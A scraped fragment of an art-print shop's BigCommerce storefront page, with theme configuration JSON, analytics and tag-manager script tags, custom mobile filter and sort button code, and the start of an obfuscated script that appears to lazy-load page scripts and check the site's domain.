\":\"#002fe1\",\"categorypage_infiniteScroll\":false,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"black\",\"homepage_show_carousel\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"-\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#ffffff\",\"paymentbuttons-paypal-tagline\":false,\"home_cats_count\":\"0\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Blog\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":false,\"footer_custom2_link3\":\"/blog/\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":false,\"products_featured_subheading\":\"\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"6\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"default\",\"topBanner-color-link\":\"#ee534f\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#ee534f\",\"footer_custom2_title4\":\"Newsletter\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"default\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"social_icon_placement_top\":false,\"section6\":\"-\",\"blog_size\":\"400x360\",\"products_new_heading\":\"\",\"footer_custom1_heading\":\"Customer Support\",\"use_remote_banner\":false,\"shop_by_price_visibility\":false,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"paymentbanners-proddetailspage-color\":\"white\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"home_cats_banner3\":\"\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#FFFFFF\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#f0f0f0\",\"footer_custom3_link7\":\"\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"/delivery/\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"Artist Submissions\",\"show_product_quick_view\":false,\"home_cats_banner9\":\"\",\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#FFFFFF\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"none\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"recentBlog_heading\":\"Latest Articles\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"16\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"FAQs\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#000000\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#FFFFFF\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"0\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":5,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#131313\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"products_new_subheading\":\"\",\"optimizedCheckout-header-backgroundColor\":\"#FFFFFF\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"10\",\"home_cats_banner2\":\"\",\"fb_page\":\"\",\"home_cats_heading\":\"\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":0,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":0,\"products_new_type\":\"carousel\",\"contact_link\":\"\",\"footer_custom2_heading\":\"About Us\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"/reviews/\",\"footer_brands_heading\":\"Our Brands\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"/privacy-cookie-notice/\",\"pbcst_url5\":\"\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#e5e5e5\",\"navPages-color-hover\":\"#ee534f\",\"color-infoLight\":\"#008a06\",\"paymentbanners-homepage-color\":\"white\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"none\",\"category_size\":\"872x578\",\"home_cats_banner6\":\"\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"0\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"footer_custom2_link5\":\"/visit-our-shop/\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"28\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"/returns/\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"-\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#666666\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":false,\"footer_custom3_heading\":\"Legal & Commercial\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Visit Our Shop\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":false,\"footer_custom1_title1\":\"Contact Us\",\"footer_custom2_title7\":\"\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"14\",\"color_text_product_custom_badges\":\"#FFFFFF\",\"products_top_columns_sm\":2,\"optimizedCheckout-header-borderColor\":\"#FFFFFF\",\"paymentbuttons-container\":\"large\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"default\",\"products_per_page\":48,\"products_top_heading\":\"\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":false,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#4496F6\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":4,\"card_show_brand\":true,\"home_cats_id\":\"\",\"footer_custom3_title4\":\"Wholesale, Trade & Small Business\",\"productpage_custom_fields_tab\":false,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"/cookie-consent-settings/\",\"color-primary\":\"#000000\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Product Sizing & Specifications\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"hide\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"/the-east-end-prints-story/\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"\",\"carousel-slide1-position\":\"center\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#ffffff\",\"button--primary-colorActive\":\"#ffffff\",\"paymentbanners-cartpage-logo-position\":\"left\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":5,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"auto\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"/contact-us/\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"The East End Prints Story\",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#ee534f\",\"footer_custom1_link7\":\"/history-of-art-prints-the-guide/\",\"products_top_count\":0,\"page-heading-fontSize\":\"20\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#333333\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"/blog/what-is-a-giclee-art-print/\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"/submissions/\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":false,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"/faqs/\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":false,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"footer_custom1_title7\":\"History of Art Prints: The Guide\",\"contact_email\":\"info@eastendprints.co.uk\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"paymentbanners-cartpage-text-color\":\"black\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":false,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#323232\",\"sidebar_new_products_count\":0,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"200\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://eastendprints.co.uk/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://eastendprints.co.uk/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://eastendprints.co.uk\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/\",\"pageType\":\"category\",\"cartId\":null,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{},\\\"translations\\\":{}}\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/img/loading.svg\",\"money\":{\"currency_token\":\"£\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2Vhc3RlbmRwcmludHMuY28udWsiXSwiZWF0IjoxNzY4ODE4MzA0LCJpYXQiOjE3Njg2NDU1MDQsImlzcyI6IkJDIiwic2lkIjo2MjQwNjYsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.cU5VcbDpJDRODcrEaxTCzEIguyTy3qnBwyvuX0VI1O_DhFK-tu9vTj8zviIF3SFwtYCWLWyewDIl-TXO8pHtHQ\",\"txtSelectOne\":\"Please select one\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}").load();
            </script>

                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
                
<script data-src='https://static.klaviyo.com/onsite/js/SQ9ssr/klaviyo.js?company_id=SQ9ssr' async ></script>
                        <script type="text/plain" data-cookieconsent="statistics">
      
</script>
            <script data-lazyloadscript="false" type="text/plain" id="custom_css_e8b9b9fe">
    @media (max-width: 800px) {
        .mobileSidebar-toggle ~ .page-content .product-listing-container {
            padding-top: 50px;
        }

        ._filterButtonAdded .mobileSidebar-toggle ~ .page-content .product-listing-container {
            padding-top: 0;
        }

        ._filterButtonAdded .mobileSidebar-toggle,
        ._filterButtonAdded .mobileSortBy-toggle {
            display: none;
        }

        .PE__filterButton,
        .PE__sortButton {
            margin: 0 0.5rem 0 0;
            height: 40px;
            border: 1px solid #000;
            border-radius: 4px;
            width: calc(50% - 0.5rem);
            margin-bottom: 10px;
            text-transform: uppercase;
            font-weight: 700;
            text-align: left;
            padding: 0 1rem 0 1.5rem;
            display: inline-flex;
            align-items: center;
            justify-content: space-between;
        }
        .PE__sortButton {
            margin: 0 0 0 0.5rem;
        }
        .PE__filterButton:hover,
        .PE__filterButton:focus,
        .PE__sortButton:hover,
        .PE__sortButton:focus {
            background-color: #000;
            color: #fff;
        }

        .PE__filterButton:hover:after,
        .PE__filterButton:focus:after,
        .PE__sortButton:hover:after,
        .PE__sortButton:focus:after {
            filter: brightness(1);
            -webkit-filter: brightness(1);
        }

        .PE__filterButton:after,
        .PE__sortButton:after {
            content: '';
            display: block;
            width: 20px;
            height: 20px;
            background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.29,16.71a1,1,0,0,0,1.41,0l8-8a1,1,0,0,0-1.41-1.41L12,14.59,4.71,7.29A1,1,0,0,0,3.29,8.71Z' fill='white'/%3E%3C/svg%3E");
            filter: brightness(0);
            -webkit-filter: brightness(0);
            background-size: contain;
        }
    }
    @media (min-width: 801px) {
        .PE__filterButton,
        .PE__sortButton {
            display: none;
        }
    }
</script>
                        
<script>
    (function() {
    var style = document.createElement('style');
        style.innerHTML = document.getElementById('custom_css_e8b9b9fe').innerHTML;
        document.head.appendChild(style);

        window.addEventListener('DOMContentLoaded', function() {
            var button = document.createElement('button');
            button.innerHTML = 'Filter';
            button.classList.add('PE__filterButton');
            button.addEventListener('click', function(event) {
                document.querySelector('.mobileSidebar-toggle').click();
            });

            var sortBtn = document.createElement('button');
            sortBtn.innerHTML = 'Sort';
            sortBtn.classList.add('PE__sortButton');
            sortBtn.addEventListener('click', function(event) {
                document.querySelector('.mobileSortBy-toggle').click();
            });

            var listEl = document.querySelector('#product-listing-container');
            if(listEl){
            	listEl.parentElement.insertBefore(button, listEl);
            	listEl.parentElement.insertBefore(sortBtn, listEl);
            }
            
            document.body.classList.add('_filterButtonAdded');
        });
    })();
</script>
                <!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NNCTGDK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- snippet location footer -->
        
        <script type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
            		return false;
            	}
            	window.gtmDidInit = true;
            	
            	if(typeof trackEvents != "undefined"){
                    trackEvents(); 
                }
            }
        </script>
        
        <script type="text/javascript">
    (function(_0x11f7f7,_0x564753){var _0x28025c=_0x11f7f7();function _0x51023e(_0x269c1a,_0x728adf,_0x521fa1,_0xfab833){return _0x2540(_0x521fa1- -0x27b,_0xfab833);}function _0x10c551(_0x32e539,_0x3af670,_0x17219d,_0x43f62c){return _0x2540(_0x3af670-0xd9,_0x32e539);}while(!![]){try{var _0x309a0d=-parseInt(_0x10c551(0x30f,0x317,0x2de,0x31b))/(-0x74d*-0x2+-0x151+-0xd48)+parseInt(_0x10c551(0x303,0x2e2,0x327,0x2b7))/(-0x25*0x31+0x1219+-0xb02)+parseInt(_0x51023e(-0x52,-0x6f,-0x39,-0x24))/(0x1c4a+-0x5d5*-0x1+-0x110e*0x2)+-parseInt(_0x51023e(-0x20,0x21,-0x6,0x2c))/(-0x19b4+-0x9ff*0x2+0x2db6)+-parseInt(_0x51023e(-0x59,-0x38,-0x48,-0x8))/(-0x264b*0x1+0x1*-0x15b0+0x3c00)+-parseInt(_0x10c551(0x34a,0x34d,0x30c,0x32a))/(0xc0f+-0x166*-0x8+-0x1739)*(-parseInt(_0x51023e(-0x37,-0x30,-0xe,0x1b))/(-0x12c1+-0x3*0x3a9+0x1dc3))+parseInt(_0x10c551(0x327,0x34a,0x369,0x31e))/(0x6dd+-0xa*0x26f+0x1181)*(parseInt(_0x51023e(-0xc9,-0xc3,-0x8a,-0x74))/(0x1608+-0x1*0xec5+-0x73a));if(_0x309a0d===_0x564753)break;else _0x28025c['push'](_0x28025c['shift']());}catch(_0x5b5b83){_0x28025c['push'](_0x28025c['shift']());}}}(_0x26a4,-0xd0b5e*-0x2+-0x171*-0xbad+-0x1c85b4));function _0x26a4(){var _0x32c5cb=['6930IQWkaM','removeAttr','kNSzq','cpjqB','contains','split','VejJG','wtWNZ','hasAttribu','text/plain','stener','HTgDt','scroll','xdjLC','type','lWBsE','JIImG','__proto__','xYgJp','dWtOC','sByTagName','getAttribu','imgLoading','mybigcomme','1678300mrXzuY','remove','2|3|1|4|0|','OaoLH','hRrjP','href','TriKe','WdxZP','zyWLK','bind','lHSpb','console','3|2|4|1|0','NtqnJ','uRvQu','nUlpf','ugokD','touchstart','GcYRU','WBrTn','fBoij','nts.co.uk','qKCLp','aBcqI','toLowerCas','trace','location','constructo','QnIor','PxvJX','img','XCYbq','4|3|1|0|2','hwzLy','uSXOj','getElement','tagName','Ccwji','GfQkb','data-srcse','QBSfs','HWRtM','1307790LVmJaW','sOgJs','parentNode','nts','iIFhE','HVIsa','src','dNBgx','search','vogmH','NQITs','957500UmbvRj','gZCIN','script','addEventLi','1910583jpRanq','MJwFE','iPMwb','JsuuT','Evjpi','һref','BIdSd','1|3|4|0|2','data-src','localhost','toString','ibute','LQDUZ','log','rce.com','dMLyW','pYOeL','length','oadscript','CjXpI','YYRBr','indexOf','aZeWs','rRzUE','eastendpri','qkkky','sIvjG','replaceChi','SFgic','warn','UgupE','nBvaz','source','eKnOg','kwCdR','setAttribu','data-lazyl','SLVmZ','exception','gWySJ','tvmIi','RcyMB','classList','115507DTQxyy','kjoaC','wQhwP','ftMMt','9736VcaJAK','zqeLZ','cript','498seZJzV','6480660qiltju','text/javas','iZfYQ','vqblo','UkwDc','efjOZ','srcset','WBXNW','apply','DjMgY','rdvZm','KtFhc'];_0x26a4=function(){return _0x32c5cb;};return _0x26a4();}var _0x2b842d=(function(){var _0x15f0ac={};function _0x566372(_0x4fcbec,_0x20b589,_0x56bf67,_0xdfd7b3){return _0x2540(_0x20b589-0x15d,_0xdfd7b3);}_0x15f0ac[_0x566372(0x355,0x38f,0x3c3,0x37c)]=_0x566372(0x401,0x3d9,0x3e1,0x3d2);function _0x16930e(_0x14ba3f,_0x42bba0,_0x4ff1b1,_0x2d4280){return _0x2540(_0x42bba0-0x29f,_0x4ff1b1);}_0x15f0ac['RXWfC']=_0x16930e(0x52c,0x503,0x4bb,0x4bd);var _0x477d4a=_0x15f0ac,_0x59bd80=!![];return function(_0x43b7b5,_0x182274){function _0xd6afcd(_0x335aed,_0xfc62b6,_0x163e54,_0x31ee65){return _0x16930e(_0x335aed-0x12b,_0x335aed- -0x636,_0x163e54,_0x31ee65-0x2a);}if(_0x477d4a[_0xd6afcd(-0x165,-0x12a,-0x16e,-0x192)]===_0x477d4a['RXWfC']){var 